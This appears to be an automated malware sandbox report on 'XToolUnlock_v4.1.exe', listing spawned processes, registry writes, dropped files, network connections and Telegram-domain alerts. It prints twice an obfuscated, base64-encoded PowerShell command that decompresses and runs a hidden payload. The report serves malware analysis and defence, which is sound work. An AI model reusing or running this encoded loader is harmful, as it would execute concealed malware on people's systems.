eQA3AHQANgBzAFUAUwBQAFUAZAB3ADMAMABzAFkAeABNAHIAUwBVADcAYgByAGEATQA4AGkAKwBXAFMAVABGAGUAWgBnAFcAUgBJAHQAcgBQAGUASgBKAGMAbQBUAHEAQgAzAEsAUQAxAG8AbABVADUAQgBQADgAUQBCAFoATQBQAFcAVQBaAG8AdgBSAEIAeQBRAFEAUABBAHMASQAzAGQAUABKAEYAQQB5AE0AeQBTAFAAcABTAEUAagBqAHgAVwBNAHMAVAA0ADkASwA0AE0AQgBZADkAUwB2AC8ANwB5AG4ANAB5AHIAbwBNADMAcABlAEIAVwA4AFoASQBzADMARwBRAGwAdwBtAHEAZABMAEcAYQBYADgASABMAFUARQBjADkAOQB2AHUAUABEAFAAYwBJAEEARQBVAHkAQwB3AEoARgBuAEIAagBOAFAAbQBVAGcAcgB6AFIAQwBrAHYASQBuAEkAcQByAG8AQQB1AGwAQgBGAG4AUgBLAHYAdgBoAHYAaABhAHYAMgB1AFUATABsAGMARgBIAEwAawBNAEIAagBpAFUAbwBYAG8AMQBnAE4AMwB5AEoAdABjAG0ANQBHAEEAbQBoAGcAdgBQAGkATgB3AHkAMQB3AGEAYQB3AGUAdQBEADEAcwBEAGkAcwB6AEsAOAA2AE4AbQBDADcAdgBvAFoARQA2AFYAVQBEAHoAVwBKAGwAWQBEAFoALwBKAGwASwA1AFYAZQBOAEEATQB0AHMAUAAwAGgAawBJAFQARwBOAEgAbgAyADMAMAAzADEAdwBYAEkAcwArAGkAUwAvAFMATgB6AG8AUABTAGoAVAA0AFAASQB2AGcAWAA0AGEASABpACsAQgBxADQAZwBRAG0AZQBtAFkASABiAEMASgBQAHcANwB3AEwAWgBuAEcAKwBDAFIAVAAwAFIAYgBQAEwAUQBmAFgAYQA5AEoAYQB1AGEAbQBOAFIARwBUAEQAYwBLAGgATwA2AFQAMwBSAEYANQAyADMAWQBkAHIAYwAvAFcALwBuAHEAOABQAHEAZgAzAFgARwBSAEEAMAB4AEkAdgB2AG4AYwBpAHoANgB2AFgAOQA3ADcAaABGAFgATQAxAG0AQgB3AGIAcQBOAFkATQBMAFYARABpAHYAWABCAFoAUgBMAGUAMgAwAEsAbwBBAE4AKwB4AGQAZwBWAHkAYQBpAEwATABpAEcATwAvAGEAbQBoAFYAOQBIAEQAQQBiAE0ATQB1AFUANwBEAEkAOQBiAGQAcwAvAGMAbwBjADcAegBEACsAcgBwAHQAUwBRADQATAA0ADMAZgAzAGcAaQBvAGcAbAAxAHIAQwByAGIAeABBAE4AVwBlAFUARwA1AGUAOABEAHgAegBTAG4AaABIADQAYwBsAGUAbwBPADkAUwAvAHoAdwBaAFYAOABsADgAdQBOACsANQBCAEsAeQAyAFYAaQBOAFYAZQA4AEgAdABDAEkAWQByADgARgBOAHUAMABJAHcASgBOAGoATgB0ADgAKwA3AEYAcwBFAGMASQBrAEwAegBKAEgAYQBGAGMAMQBoAFoAKwA1AFIAMAByADcAaABjADUAbgB3AEoAeABKADkARwBYAEsAZQB0AG8AMAA3AG8AegBYAHcAbABIADAAQwBiACsAYwBuAEoAaABWAGIASgBHAGMALwBnADMAVwBCAHEATgBEADcAcwBqAHYATQBCAFQAQgBmAG4ARABhAEEAQQAzAFEAbAAvAEoASgAyAEYANgArAEsAMQB1AHMAUABWAEUAMgBkAFcAbgB2AGwAeABmADkANwBoAHQAQgBQAGkANwAxADgAPQAnACAAKQAsACAAWwBzAHkAUwBUAGUATQAuAEkAbwAuAEMATwBtAFAAcgBlAFMAcwBpAE8ATgAuAGMATwBtAHAAcgBlAFMAUwBpAE8AbgBNAG8AZABlAF0AOgA6AGQARQBDAG8AbQBwAHIAZQBTAFMAIAApAHwAIAAlACAAewAgAG4ARQB3AC0AbwBCAGoARQBDAFQAIAAgAEkATwAuAHMAdABSAGUAYQBtAHIAZQBhAGQARQBSACgAIAAkAF8ALABbAFMAWQBTAFQAZQBtAC4AVABlAHgAdAAuAGUAbgBjAG8ARABpAE4ARwBdADoAOgBBAHMAYwBpAEkAIAApAH0AIAB8ACAAJQAgAHsAJABfAC4AUgBlAGEARABUAE8AZQBOAGQAKAApACAAfQApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | XToolUnlock_v4.1.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 644 | C:\Windows\Sysnative\WindowsPowerShell\v1.0\powershell.exe -NoProfile -NonInteractive -OutputFormat Text -EncodedCommand "JABhACAAPQAgADYAMAA0ADQAOwAkAGIAIAA9ACAAJwBDADoAXABVAHMAZQByAHMAXABhAGQAbQBpAG4AXABBAHAAcABEAGEAdABhAFwATABvAGMAYQBsAFwAVABlAG0AcABcAHQAbQBwADEANgBBADkALgB0AG0AcAAnADsAIAAmACgAIAAkAHMAaABFAGwAbABpAGQAWwAxAF0AKwAkAFMASABFAEwAbABJAEQAWwAxADMAXQArACcAeAAnACkAKAAgAG4ARQB3AC0AbwBCAGoARQBDAFQAIAAgAHMAeQBzAHQARQBtAC4ASQBvAC4AQwBvAG0AUABSAEUAUwBzAEkATwBuAC4ARABFAGYAbABhAFQAZQBzAFQAUgBFAGEATQAoAFsAaQBPAC4AbQBlAE0ATwBSAHkAcwB0AFIARQBhAE0AXQAgAFsAYwBPAG4AdgBFAHIAdABdADoAOgBmAHIAbwBNAEIAQQBTAEUANgA0AHMAdAByAGkAbgBHACgAJwBwAFYAVABSAGIAdABvAHcARgBIADIAdgB4AEQAOQA0AGkASQBkAEUATQBzAGkAagBhAEoAcQBLAEkAcABXAEcAZABxAHYAVQBhAGgAVgAwAFcAegBYAEUAZwAwAGwAdQBTAFQAVABIAGoAaAB5AG4ARABTAHYANwA5ADkAMABrAFoAbwBVAHUARwAwAFYANwBpAGUAKwBOADcAWABQAHUAOQBUAG4AMgBLAEEAeQA3AHQANgBzAFUAUwBQAFUAZAB3ADMAMABzAFkAeABNAHIAUwBVADcAYgByAGEATQA4AGkAKwBXAFMAVABGAGUAWgBnAFcAUgBJAHQAcgBQAGUASgBKAGMAbQBUAHEAQgAzAEsAUQAxAG8AbABVADUAQgBQADgAUQBCAFoATQBQAFcAVQBaAG8AdgBSAEIAeQBRAFEAUABBAHMASQAzAGQAUABKAEYAQQB5AE0AeQBTAFAAcABTAEUAagBqAHgAVwBNAHMAVAA0ADkASwA0AE0AQgBZADkAUwB2AC8ANwB5AG4ANAB5AHIAbwBNADMAcABlAEIAVwA4AFoASQBzADMARwBRAGwAdwBtAHEAZABMAEcAYQBYADgASABMAFUARQBjADkAOQB2AHUAUABEAFAAYwBJAEEARQBVAHkAQwB3AEoARgBuAEIAagBOAFAAbQBVAGcAcgB6AFIAQwBrAHYASQBuAEkAcQByAG8AQQB1AGwAQgBGAG4AUgBLAHYAdgBoAHYAaABhAHYAMgB1AFUATABsAGMARgBIAEwAawBNAEIAagBpAFUAbwBYAG8AMQBnAE4AMwB5AEoAdABjAG0ANQBHAEEAbQBoAGcAdgBQAGkATgB3AHkAMQB3AGEAYQB3AGUAdQBEADEAcwBEAGkAcwB6AEsAOAA2AE4AbQBDADcAdgBvAFoARQA2AFYAVQBEAHoAVwBKAGwAWQBEAFoALwBKAGwASwA1AFYAZQBOAEEATQB0AHMAUAAwAGgAawBJAFQARwBOAEgAbgAyADMAMAAzADEAdwBYAEkAcwArAGkAUwAvAFMATgB6AG8AUABTAGoAVAA0AFAASQB2AGcAWAA0AGEASABpACsAQgBxADQAZwBRAG0AZQBtAFkASABiAEMASgBQAHcANwB3AEwAWgBuAEcAKwBDAFIAVAAwAFIAYgBQAEwAUQBmAFgAYQA5AEoAYQB1AGEAbQBOAFIARwBUAEQAYwBLAGgATwA2AFQAMwBSAEYANQAyADMAWQBkAHIAYwAvAFcALwBuAHEAOABQAHEAZgAzAFgARwBSAEEAMAB4AEkAdgB2AG4AYwBpAHoANgB2AFgAOQA3ADcAaABGAFgATQAxAG0AQgB3AGIAcQBOAFkATQBMAFYARABpAHYAWABCAFoAUgBMAGUAMgAwAEsAbwBBAE4AKwB4AGQAZwBWAHkAYQBpAEwATABpAEcATwAvAGEAbQBoAFYAOQBIAEQAQQBiAE0ATQB1AFUANwBEAEkAOQBiAGQAcwAvAGMAbwBjADcAegBEACsAcgBwAHQAUwBRADQATAA0ADMAZgAzAGcAaQBvAGcAbAAxAHIAQwByAGIAeABBAE4AVwBlAFUARwA1AGUAOABEAHgAegBTAG4AaABIADQAYwBsAGUAbwBPADkAUwAvAHoAdwBaAFYAOABsADgAdQBOACsANQBCAEsAeQAyAFYAaQBOAFYAZQA4AEgAdABDAEkAWQByADgARgBOAHUAMABJAHcASgBOAGoATgB0ADgAKwA3AEYAcwBFAGMASQBrAEwAegBKAEgAYQBGAGMAMQBoAFoAKwA1AFIAMAByADcAaABjADUAbgB3AEoAeABKADkARwBYAEsAZQB0AG8AMAA3AG8AegBYAHcAbABIADAAQwBiACsAYwBuAEoAaABWAGIASgBHAGMALwBnADMAVwBCAHEATgBEADcAcwBqAHYATQBCAFQAQgBmAG4ARABhAEEAQQAzAFEAbAAvAEoASgAyAEYANgArAEsAMQB1AHMAUABWAEUAMgBkAFcAbgB2AGwAeABmADkANwBoAHQAQgBQAGkANwAxADgAPQAnACAAKQAsACAAWwBzAHkAUwBUAGUATQAuAEkAbwAuAEMATwBtAFAAcgBlAFMAcwBpAE8ATgAuAGMATwBtAHAAcgBlAFMAUwBpAE8AbgBNAG8AZABlAF0AOgA6AGQARQBDAG8AbQBwAHIAZQBTAFMAIAApAHwAIAAlACAAewAgAG4ARQB3AC0AbwBCAGoARQBDAFQAIAAgAEkATwAuAHMAdABSAGUAYQBtAHIAZQBhAGQARQBSACgAIAAkAF8ALABbAFMAWQBTAFQAZQBtAC4AVABlAHgAdAAuAGUAbgBjAG8ARABpAE4ARwBdADoAOgBBAHMAYwBpAEkAIAApAH0AIAB8ACAAJQAgAHsAJABfAC4AUgBlAGEARABUAE8AZQBOAGQAKAApACAAfQApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | XToolUnlock_v4.1.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 660 | "C:\Program Files\Google\Chrome\Application\chrome.exe" | C:\Program Files\Google\Chrome\Application\chrome.exe | — | XToolUnlock_v4.1.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: HIGH Description: Google Chrome Exit code: 21 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 660 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=4664 --field-trial-handle=1820,i,13324222701147025225,15802765155303692138,262144 --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 680 | "C:\Program Files\Google\Chrome\Application\chrome.exe" | C:\Program Files\Google\Chrome\Application\chrome.exe | XToolUnlock_v4.1.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: HIGH Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
Total events
143 129
Read events
142 924
Write events
180
Delete events
25
Modification events
| (PID) Process: | (7424) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (7424) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (7424) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (7424) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (7424) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 8EF9064956942F00 | |||
| (PID) Process: | (7424) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 66A2274956942F00 | |||
| (PID) Process: | (7424) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\328466 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {F3BFCC28-3943-478A-814B-3D1FE57504E4} | |||
| (PID) Process: | (7424) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\328466 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {0FF3A0AB-00EF-4300-BAB9-C48364674787} | |||
| (PID) Process: | (7424) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 62C6C64956942F00 | |||
| (PID) Process: | (7424) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | MicrosoftEdgeAutoLaunch_29EBC4579851B72EE312C449CF839B1A |
Value: "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --no-startup-window --win-session-start | |||
Executable files
52
Suspicious files
412
Text files
474
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7424 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF10efe0.TMP | — | |
MD5:— | SHA256:— | |||
| 7424 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7424 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF10eff0.TMP | — | |
MD5:— | SHA256:— | |||
| 7424 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF10eff0.TMP | — | |
MD5:— | SHA256:— | |||
| 7424 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF10eff0.TMP | — | |
MD5:— | SHA256:— | |||
| 7424 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7424 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7424 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7424 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF10f04d.TMP | — | |
MD5:— | SHA256:— | |||
| 7424 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
30
TCP/UDP connections
154
DNS requests
175
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.16.168.124:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
8600 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
664 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/canonical.html | unknown | — | — | whitelisted |
8600 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
664 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/success.txt?ipv4 | unknown | — | — | whitelisted |
4652 | svchost.exe | HEAD | 200 | 208.89.74.21:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/5cbc98ff-b69b-4fda-ad94-17ec2f9cf48b?P1=1748152646&P2=404&P3=2&P4=aS0jY2%2bX73R974WZvXCwUOdBFTwVoPr4LSFjH9SJFmyX3IjU%2bjrN8You6WibDLn%2beVmXpll1I1yEeVjY8vGTuw%3d%3d | unknown | — | — | whitelisted |
4652 | svchost.exe | GET | 206 | 208.89.74.21:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/5cbc98ff-b69b-4fda-ad94-17ec2f9cf48b?P1=1748152646&P2=404&P3=2&P4=aS0jY2%2bX73R974WZvXCwUOdBFTwVoPr4LSFjH9SJFmyX3IjU%2bjrN8You6WibDLn%2beVmXpll1I1yEeVjY8vGTuw%3d%3d | unknown | — | — | whitelisted |
4652 | svchost.exe | GET | 206 | 208.89.74.21:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/5cbc98ff-b69b-4fda-ad94-17ec2f9cf48b?P1=1748152646&P2=404&P3=2&P4=aS0jY2%2bX73R974WZvXCwUOdBFTwVoPr4LSFjH9SJFmyX3IjU%2bjrN8You6WibDLn%2beVmXpll1I1yEeVjY8vGTuw%3d%3d | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2104 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.16.168.124:80 | crl.microsoft.com | Akamai International B.V. | RU | whitelisted |
5496 | MoUsoCoreWorker.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
— | — | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 20.190.159.128:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6544 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
7736 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7424 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
www.dropbox.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7968 | XToolUnlock_v4.1.exe | Misc activity | ET INFO Observed Telegram Domain (t .me in TLS SNI) |
7308 | XToolUnlock_v4.1.exe | Misc activity | ET INFO Observed Telegram Domain (t .me in TLS SNI) |